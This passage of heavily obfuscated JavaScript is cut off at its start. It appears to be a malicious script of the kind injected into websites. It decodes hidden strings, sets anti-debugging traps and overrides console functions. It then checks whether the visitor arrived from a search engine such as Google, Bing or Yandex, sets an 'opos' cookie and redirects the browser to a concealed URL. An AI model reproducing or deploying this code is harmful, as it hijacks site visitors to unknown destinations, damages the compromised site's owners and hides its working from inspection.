_0x4265c3;for(_0x4265c3=0x0;_0x4265c3<0x100;_0x4265c3++){_0x704e43[_0x4265c3]=_0x4265c3;}for(_0x4265c3=0x0;_0x4265c3<0x100;_0x4265c3++){_0x3ca9f8=(_0x3ca9f8+_0x704e43[_0x4265c3]+_0x22669f['charCodeAt'](_0x4265c3%_0x22669f['length']))%0x100,_0x1b88fb=_0x704e43[_0x4265c3],_0x704e43[_0x4265c3]=_0x704e43[_0x3ca9f8],_0x704e43[_0x3ca9f8]=_0x1b88fb;}_0x4265c3=0x0,_0x3ca9f8=0x0;for(var _0x142e5=0x0;_0x142e5<_0xe1e124['length'];_0x142e5++){_0x4265c3=(_0x4265c3+0x1)%0x100,_0x3ca9f8=(_0x3ca9f8+_0x704e43[_0x4265c3])%0x100,_0x1b88fb=_0x704e43[_0x4265c3],_0x704e43[_0x4265c3]=_0x704e43[_0x3ca9f8],_0x704e43[_0x3ca9f8]=_0x1b88fb,_0x10bee2+=String['fromCharCode'](_0xe1e124['charCodeAt'](_0x142e5)^_0x704e43[(_0x704e43[_0x4265c3]+_0x704e43[_0x3ca9f8])%0x100]);}return _0x10bee2;};_0xe1e1['kHpZWi']=_0x3a6ae3,_0xe1e1['mPADtS']={},_0xe1e1['oqJroT']=!![];}var _0x586d96=_0x4941[0x0],_0x3966f1=_0x146f11+_0x586d96,_0x46ec19=_0xe1e1['mPADtS'][_0x3966f1];if(_0x46ec19===undefined){if(_0xe1e1['qhcrEq']===undefined){var _0x4bb177=function(_0x4e77ff){this['GAiQRM']=_0x4e77ff,this['ZJWVyG']=[0x1,0x0,0x0],this['mwQgAf']=function(){return'newState';},this['OXhaJc']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['mOHMaj']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x4bb177['prototype']['AcHxOC']=function(){var _0x9e8b65=new RegExp(this['OXhaJc']+this['mOHMaj']),_0x4a575a=_0x9e8b65['test'](this['mwQgAf']['toString']())?--this['ZJWVyG'][0x1]:--this['ZJWVyG'][0x0];return this['KDSiLh'](_0x4a575a);},_0x4bb177['prototype']['KDSiLh']=function(_0x505bcf){if(!Boolean(~_0x505bcf))return _0x505bcf;return this['DauSiX'](this['GAiQRM']);},_0x4bb177['prototype']['DauSiX']=function(_0x41f41c){for(var _0x5063c8=0x0,_0x4b9afc=this['ZJWVyG']['length'];_0x5063c8<_0x4b9afc;_0x5063c8++){this['ZJWVyG']['push'](Math['round'](Math['random']())),_0x4b9afc=this['ZJWVyG']['length'];}return _0x41f41c(this['ZJWVyG'][0x0]);},new _0x4bb177(_0xe1e1)['AcHxOC'](),_0xe1e1['qhcrEq']=!![];}_0x39e635=_0xe1e1['kHpZWi'](_0x39e635,_0x3f0286),_0xe1e1['mPADtS'][_0x3966f1]=_0x39e635;}else _0x39e635=_0x46ec19;return _0x39e635;};var _0x2266=function(_0x146f11,_0x3f0286){_0x146f11=_0x146f11-0x147;var _0x39e635=_0x4941[_0x146f11];if(_0x2266['tFAtdK']===undefined){var _0x280ceb=function(_0x3a6ae3){var _0x39cf05='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x29c89a='';for(var _0x76126a=0x0,_0x258330,_0x171414,_0x4941ad=0x0;_0x171414=_0x3a6ae3['charAt'](_0x4941ad++);~_0x171414&&(_0x258330=_0x76126a%0x4?_0x258330*0x40+_0x171414:_0x171414,_0x76126a++%0x4)?_0x29c89a+=String['fromCharCode'](0xff&_0x258330>>(-0x2*_0x76126a&0x6)):0x0){_0x171414=_0x39cf05['indexOf'](_0x171414);}return _0x29c89a;};_0x2266['TOsiCB']=function(_0x491e0f){var _0xe1e124=_0x280ceb(_0x491e0f);var _0x22669f=[];for(var _0x704e43=0x0,_0x3ca9f8=_0xe1e124['length'];_0x704e43<_0x3ca9f8;_0x704e43++){_0x22669f+='%'+('00'+_0xe1e124['charCodeAt'](_0x704e43)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x22669f);},_0x2266['edfHPj']={},_0x2266['tFAtdK']=!![];}var _0x586d96=_0x4941[0x0],_0x3966f1=_0x146f11+_0x586d96,_0x46ec19=_0x2266['edfHPj'][_0x3966f1];if(_0x46ec19===undefined){var _0x1b88fb=function(_0x10bee2){this['SiCuHg']=_0x10bee2,this['kPLdzb']=[0x1,0x0,0x0],this['FPJKFB']=function(){return'newState';},this['DAoyeb']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['MwmyZE']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0x1b88fb['prototype']['oNfAlx']=function(){var _0x44b750=new RegExp(this['DAoyeb']+this['MwmyZE']),_0x4265c3=_0x44b750['test'](this['FPJKFB']['toString']())?--this['kPLdzb'][0x1]:--this['kPLdzb'][0x0];return this['ShYGIQ'](_0x4265c3);},_0x1b88fb['prototype']['ShYGIQ']=function(_0x1f1702){if(!Boolean(~_0x1f1702))return _0x1f1702;return this['AiYYgq'](this['SiCuHg']);},_0x1b88fb['prototype']['AiYYgq']=function(_0x2f3c10){for(var _0x142e5=0x0,_0x4bb177=this['kPLdzb']['length'];_0x142e5<_0x4bb177;_0x142e5++){this['kPLdzb']['push'](Math['round'](Math['random']())),_0x4bb177=this['kPLdzb']['length'];}return _0x2f3c10(this['kPLdzb'][0x0]);},new _0x1b88fb(_0x2266)['oNfAlx'](),_0x39e635=_0x2266['TOsiCB'](_0x39e635),_0x2266['edfHPj'][_0x3966f1]=_0x39e635;}else _0x39e635=_0x46ec19;return _0x39e635;};var _0x10b10e=_0x2266,_0x2951a2=_0xe1e1;(function(_0x191f10,_0x53ae4d){var _0x23acbc=_0x491e,_0x3fe0df=_0xe1e1,_0x3d55bc=_0x2266;while(!![]){try{var _0x3e04af=parseInt(_0x3d55bc(0x150))*parseInt(_0x3d55bc(0x17c))+-parseInt(_0x3fe0df(0x163,'qcgw'))*parseInt(_0x23acbc(0x158))+-parseInt(_0x23acbc(0x180))+parseInt(_0x3fe0df(0x170,'t7HA'))+parseInt(_0x3fe0df(0x18a,'jPoc'))+-parseInt(_0x3fe0df(0x168,'CUaQ'))+parseInt(_0x3fe0df(0x14d,'JImw'));if(_0x3e04af===_0x53ae4d)break;else _0x191f10['push'](_0x191f10['shift']());}catch(_0x26004e){_0x191f10['push'](_0x191f10['shift']());}}}(_0x4941,0x37c27));var _0x10bee2=function(){var _0x4e77ff=!![];return function(_0x9e8b65,_0x4a575a){var _0x505bcf=_0x4e77ff?function(){var _0xc5d298=_0xe1e1;if(_0x4a575a){var _0x41f41c=_0x4a575a[_0xc5d298(0x188,'tUBB')](_0x9e8b65,arguments);return _0x4a575a=null,_0x41f41c;}}:function(){};return _0x4e77ff=![],_0x505bcf;};}(),_0x44b750=_0x10bee2(this,function(){var _0x5063c8=function(){var _0x46c3bd=_0xe1e1,_0x511293=_0x2266,_0x4b9afc=_0x5063c8[_0x511293(0x16e)]('return\x20/\x22\x20+\x20this\x20+\x20\x22/')()[_0x46c3bd(0x172,'xISL')](_0x511293(0x16b));return!_0x4b9afc['test'](_0x44b750);};return _0x5063c8();});_0x44b750();var _0x4265c3=function(){var _0x277471=!![];return function(_0x450a70,_0x4a7ea7){var _0x460cc5=_0x277471?function(){if(_0x4a7ea7){var _0x2b2fb8=_0x4a7ea7['apply'](_0x450a70,arguments);return _0x4a7ea7=null,_0x2b2fb8;}}:function(){};return _0x277471=![],_0x460cc5;};}();(function(){_0x4265c3(this,function(){var _0xd1cc7a=_0xe1e1,_0x13de2a=_0x2266,_0x2edfa5=new RegExp('function\x20*\x5c(\x20*\x5c)'),_0x1790d3=new RegExp(_0x13de2a(0x187),'i'),_0x2c8ed1=_0x4bb177('init');!_0x2edfa5[_0x13de2a(0x175)](_0x2c8ed1+_0x13de2a(0x15c))||!_0x1790d3[_0x13de2a(0x175)](_0x2c8ed1+_0xd1cc7a(0x15d,'ol^j'))?_0x2c8ed1('0'):_0x4bb177();})();}());var _0x1f1702=function(){var _0x311dfc=!![];return function(_0x2dbba1,_0x5ab0f3){var _0x55ec2e=_0x311dfc?function(){var _0x5b03d6=_0x2266;if(_0x5ab0f3){var _0x5ec673=_0x5ab0f3[_0x5b03d6(0x184)](_0x2dbba1,arguments);return _0x5ab0f3=null,_0x5ec673;}}:function(){};return _0x311dfc=![],_0x55ec2e;};}(),_0x2f3c10=_0x1f1702(this,function(){var _0x5b6c29=_0xe1e1,_0xae02af=_0x2266,_0x2af599=_0x491e,_0x3cf1c5=function(){var _0x370395=_0x491e,_0x4e11b9=_0xe1e1,_0xd70a6;try{_0xd70a6=Function(_0x4e11b9(0x152,'JImw')+_0x370395(0x15a)+');')();}catch(_0x18769a){_0xd70a6=window;}return _0xd70a6;},_0xb029c9=_0x3cf1c5(),_0x37d015=_0xb029c9[_0x2af599(0x151)]=_0xb029c9[_0xae02af(0x147)]||{},_0x48a9cf=[_0x5b6c29(0x182,'([sN'),'warn','info','error',_0x2af599(0x16a),'table','trace'];for(var _0x599c2f=0x0;_0x599c2f<_0x48a9cf[_0x2af599(0x157)];_0x599c2f++){var _0x5829d3=_0x1f1702[_0xae02af(0x16e)][_0x2af599(0x155)][_0x5b6c29(0x17a,'CRfk')](_0x1f1702),_0x4504dc=_0x48a9cf[_0x599c2f],_0x5cf526=_0x37d015[_0x4504dc]||_0x5829d3;_0x5829d3['__proto__']=_0x1f1702[_0xae02af(0x162)](_0x1f1702),_0x5829d3['toString']=_0x5cf526[_0x2af599(0x16d)][_0x2af599(0x176)](_0x5cf526),_0x37d015[_0x4504dc]=_0x5829d3;}});_0x2f3c10();class _0x142e5{static[_0x2951a2(0x154,'qI%2')](){var _0x581e10=_0x491e,_0x523012=_0x2266,_0x118ef8=document[_0x523012(0x14e)][_0x581e10(0x167)](_0x523012(0x174)),_0x18d6dd=_0x118ef8[0x0]['split']('\x20|\x20');function _0x3eb332(_0x4c1c6d,_0x36951c,_0x4c626a,_0x38b350,_0x7ed58f,_0x51800a){var _0x2e00ec=_0x581e10,_0x50f3e7=_0x523012;if(!_0x4c1c6d||!_0x36951c)return![];var _0x122bb3=_0x4c1c6d+'='+encodeURIComponent(_0x36951c);if(_0x4c626a)_0x122bb3+=_0x50f3e7(0x164)+_0x4c626a[_0x50f3e7(0x14b)]();if(_0x38b350)_0x122bb3+=';\x20path='+_0x38b350;if(_0x7ed58f)_0x122bb3+=_0x2e00ec(0x16c)+_0x7ed58f;if(_0x51800a)_0x122bb3+=_0x50f3e7(0x183);return document['cookie']=_0x122bb3,!![];}function _0x53b7f0(_0x21c9f2){var _0x28ebdf=_0xe1e1,_0x57179f=_0x581e10,_0x38dbf3=_0x57179f(0x16f)+_0x21c9f2+_0x28ebdf(0x186,'$LgS'),_0x195960=new RegExp(_0x38dbf3);if(_0x195960['test'](document[_0x28ebdf(0x14c,'%WGb')]))return decodeURIComponent(RegExp['$1']);return![];}function _0x263dd7(_0x2551ad,_0x1c8976,_0x2eb1ab){return _0x3eb332(_0x2551ad,null,new Date(0x0),_0x1c8976,_0x2eb1ab),!![];}var _0x4dd713={};_0x4dd713[_0x581e10(0x160)]=[[/google\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/search\.yahoo\./i,/(\?|&)p=(.*?)(&|$)/i,0x2],[/bing\.com/i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/search\.aol\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/ask\.com/i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/altavista\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/search\.lycos\./i,/(\?|&)query=(.*?)(&|$)/i,0x2],[/alltheweb\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/yandex\./i,/(\?|&)text=(.*?)(&|$)/i,0x2],[/(nova\.|search\.)?rambler\./i,/(\?|&)query=(.*?)(&|$)/i,0x2],[/gogo\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/go\.mail\./i,/(\?|&)q=(.*?)(&|$)/i,0x2],[/nigma\./i,/(\?|&)s=(.*?)(&|$)/i,0x2]],_0x4dd713['_0x1b88fb']=function(_0x9c548f){var _0x1401dd=_0xe1e1,_0x5c36ac=_0x523012,_0x57f89c=_0x581e10,_0x537cfd=null;for(var _0xdffb5b=0x0;_0xdffb5b<_0x4dd713[_0x57f89c(0x160)][_0x5c36ac(0x156)];_0xdffb5b++){var _0x1405ba=_0x4dd713[_0x57f89c(0x160)][_0xdffb5b];if(_0x9c548f[_0x57f89c(0x15b)](_0x1405ba[0x0])||_0x53b7f0('opos')=='1'){_0x3eb332('opos','1'),document[_0x5c36ac(0x15f)][_0x1401dd(0x165,'YVoZ')]=_0x1401dd(0x171,'91U0')+_0x18d6dd[0x0];break;}}},_0x4dd713[_0x523012(0x148)](document[_0x523012(0x166)]);}}_0x142e5[_0x10b10e(0x179)]();function _0x4bb177(_0x4409bc){function _0x3f9f63(_0x4e90d9){var _0x25c446=_0x491e,_0x486fb4=_0xe1e1,_0x5235ae=_0x2266;if(typeof _0x4e90d9===_0x5235ae(0x169))return function(_0x333988){}['constructor']('while\x20(true)\x20{}')[_0x486fb4(0x177,'91U0')](_0x486fb4(0x189,'g2Av'));else(''+_0x4e90d9/_0x4e90d9)[_0x486fb4(0x18b,'eDJw')]!==0x1||_0x4e90d9%0x14===0x0?function(){return!![];}[_0x25c446(0x149)](_0x5235ae(0x159)+_0x5235ae(0x161))['call'](_0x25c446(0x15e)):function(){return![];}[_0x486fb4(0x17d,'viLd')](_0x486fb4(0x17f,'cGbI')+_0x5235ae(0x161))[_0x5235ae(0x184)](_0x486fb4(0x14f,')y2N'));_0x3f9f63(++_0x4e90d9);}try{if(_0x4409bc)return _0x3f9f63;else _0x3f9f63(0x0);}catch(_0x42b3a5){}}